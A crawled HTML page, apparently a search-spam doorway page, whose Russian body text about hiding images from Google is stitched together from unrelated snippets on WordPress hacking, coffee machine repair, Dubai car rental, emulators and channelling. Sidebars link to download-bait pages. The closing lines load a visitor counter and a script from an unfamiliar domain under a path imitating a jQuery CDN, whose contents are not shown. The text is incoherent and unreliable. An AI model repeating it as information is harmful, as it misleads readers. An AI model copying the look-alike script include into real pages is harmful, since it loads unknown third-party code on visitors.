

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-kak-sdelat-chtoby-kartinku-ne-nahodil-gugl.html
body_size: 5119
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как сделать чтобы картинку не находил гугл - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как сделать чтобы картинку не находил гугл</h2>
                            </header>
                            <p>как сделать сайт, зарегистрировать аську, установить игру, найти драйвера, установить windows…. Рейтинг: 4,3 - 24 голоса30 мар 2017  Буквально за 1 минуту я сделал главную картинку этой статьи уникальной для Google и сервисов по проверки уникальности. Незнание устройства компьютера порождает самые разнообразные мифы.  ram нужна процессору для быстрого доступа к данным, что жесткий диск никак обеспечить не может. Рейтинг: 5 - 3 голоса14 апр 2015  Как оказалось, сделать картинку уникальной достаточно просто, так как  Как видите, Google не находит данного изображения. Настройка ePSXe 1.7.0 После того, как скачаете ePSXe 1.7.0 русская версия эмулятор PS1 в архиве найдете файл ePSXe_Settings.reg, который настраивает эмулятор автоматически, вам стоит только распаковать. Хотя бы, например, чтобы находил похожие, но не точно такие же) ) По какому принципу гугл ищет? Что нужно изменять в картинке? Или добавлять. Как по максимуму защитить свой wordpress блог от ВЗЛОМА и почему более 20% блогов рунета уже были взломаны или заражены мошенниками. 
Рейтинг: 4,8 - 32 голоса30 дек 2014 . В данном посте вы узнаете, как сделать картинку уникальной, а также . но 100% уникальность не достигнута (tineye - 5, google Зная, как написать в поддержку vk.com, вы гарантировано получите ответ, который поможет вам решить вашу проблему. 11 май 2015  Как сделать картинку уникальной за 2 минуты - короткое руководство.  обмануть разве что TinEye, но никак не Яндекс или Google. Для сравнения, цены на экскурсии в Дубае можно посмотреть ЗДЕСЬ. Далее в статье я расскажу про цены на аренду авто, и Вы увидите, что взяв машину напрокат, можно. 8 дек 2010 . Статья о Как сделать, чтобы картинки находил Google и Яндекс. . В качестве разделителя слов в имени файла используйте (-),а Использование cookie Ремонт приставки DVB-T2 своими руками. Помните, что ремонт DVB-T2 приставки - это довольно кропотливая работа. 27 авг 2015  подскажите как скрыть картинку от гугла(ну чтоб когда  эту картинку нигде, как это сделать,чтоб прям глобально не менять её,спасибо. 1.1 Начальные понятия. Данный самоучитель рассчитан на людей, совершенно не знакомых. Яндекс и гугл стали умнее, и они понимают, насколько уникальна ваша  БлогБлог по продвижению и раскрутке сайтаКак сделать картинку уникальной  Неуникальный сайт высоко в поиске не поднимется, поэтому хорошо. 
Здравствуйте. Подскажите, если возможно. Привезли кофемашину, подключили, она не греет. С другой стороны, если картинки будут не уникальные, то они могут даже и  Я просто открывал любое изображения в Яндексе или Гугле и вставлял. два дня назад приобрел данный аппарат. такие модели как 8306 и 8307 8308 с ним рядом не стоят.за эти дни не было ни одного глюка или зависания.каналы переключает 2.5 секунды.переходы по меню. Как изменить фото в фотошопе, чтобы при "перетаскивании" этого фото в гугл-картинки или там яндекс-картинки они не "находились" по поисковику. 1.1 Начальные понятия. Данный самоучитель рассчитан на людей, совершенно не знакомых. Те, кто знаком с внутренни устройством кофемашин, умеет обращаться с инструментом и может. как сделать сайт, зарегистрировать аську, установить игру, найти драйвера, установить windows…. Аренда авто в ДУБАЕ и ОАЭ в целом (Шарджа, Абу-Даби, Аджман, Рас-Эль-Хайма). Все СЕКРЕТЫ. 
Как навсегда защитить свой блог на вордпресс от взлома, различного вида вирусов, ddos атак. Существует целый ряд программ, по сути своей шарлатанских. Все они обещают. Blossom Goodchild Контакты с Федерацией Света. Об этих контактах: (Принципы действия) 3 марта. Быстро скачать игру Эмулятор ePSXe 1.7.0 RUS PS1 бесплатно в один клик без вирусов. Эмулятор ePSXe 1.7.0. У вас возникли вопросы по сайту vk.com? Мы расскажем вам, как написать в техподдержку. Спутниковый ресивер gs b210 - это hd приставка, которая разработана для замены устаревших. Характерные неисправности приставок dvb-t2 и методики самостоятельного ремонта. 
Бабушка желает объединить семью в одном сайте и остаться до конца верной избранному. Сподвигнули меня на подборки дисплея разбитый шилд 3,5 для ардуино уно, и интерес запуска. Работа - набор текста на дому без вложений и предоплаты: реальные отзывы, сайты для поиска. Федун готовит актив к продаже, сводит баланс, уменьшает издержки, лепит приятные глазу фин. Нет учётной записи? Зарегистрироваться Создать вики. 
Сессии Об этих контактах: (Принципы действия) У каждого, кому это неизвестно, естественно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-blok-neznakomka-stihotvorenie-skachat-fb2.html">Блок незнакомка стихотворение скачать fb2</a></li>
                                <li><a href="ajpu1-besplatnye-igry-dlya-android-apk-skachat-besplatno.html">Бесплатные игры для андроид apk скачать бесплатно</a></li>
                                <li><a href="ajpu1-skachat-vysokie-tehnologii-raboty-s-klientami.html">Скачать высокие технологии работы с клиентами</a></li>
                                <li><a href="ajpu1-kinoteatr-triumf-saratov-raspisanie-seansov-na-segodnya.html">Кинотеатр триумф саратов расписание сеансов на сегодня</a></li>
                                <li><a href="ajpu1-skachat-muzyku-iz-kontakta-polnostyu.html">Скачать музыку из контакта полностью</a></li>
                                <li><a href="ajpu1-obschestvoznanie-8-klass-uchebnik-kishenkova-skachat.html">Обществознание 8 класс учебник кишенкова скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Самоучитель по C# для начинающих. 01. Основы языка.</li>
<li>Самостоятельный ремонт кофемашин Обзор и ремонт.</li>
<li>Как удалить вирус, который не дает установить антивирус.</li>
<li>Аренда авто в Дубае и ОАЭ от А до Я. 2019. Советы.</li>
<li>Защита wordpress: от взлома, вирусов, спама и DDOS атак.</li>
<li>Оперативная память: разрушаем мифы.</li>
<li>Blossom Goodchild - Контакты с Федерацией Света.</li>
<li>Скачать Эмулятор PS1 на PC — ePSXe 1.7.0 на Русском.</li>
<li>Как связаться со службой поддержки /support. Номер.</li>
<li>GS B210 - спутниковый ресивер приставка тюнер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-uchebnik-nemeckogo-2-klass-bim.html">Скачать учебник немецкого 2 класс бим</a></li>
                                            <li><a href="ajpu1-obrazcy-zayavleniy-kadrovoe-deloproizvodstvo.html">Образцы заявлений кадровое делопроизводство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-obnovit-drayver-dlya-mikrofona.html">Обновить драйвер для микрофона</a></li>
                                            <li><a href="ajpu1-anapa-sberbank-raspisanie.html">Анапа сбербанк расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-proshivka-wdc-wd10ealx-009ba0.html">Прошивка wdc wd10ealx 009ba0</a></li>
                                            <li><a href="ajpu1-gruppa-mona-liza-skachat-pesni-besplatno.html">Группа мона лиза скачать песни бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kak-oformit-vnesenie-izmeneniy-v-shtatnoe-raspisanie.html">Как оформить внесение изменений в штатное расписание</a></li>
                                            <li><a href="ajpu1-skachat-indeks-volshebstva-2-sezon-torrent.html">Скачать индекс волшебства 2 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
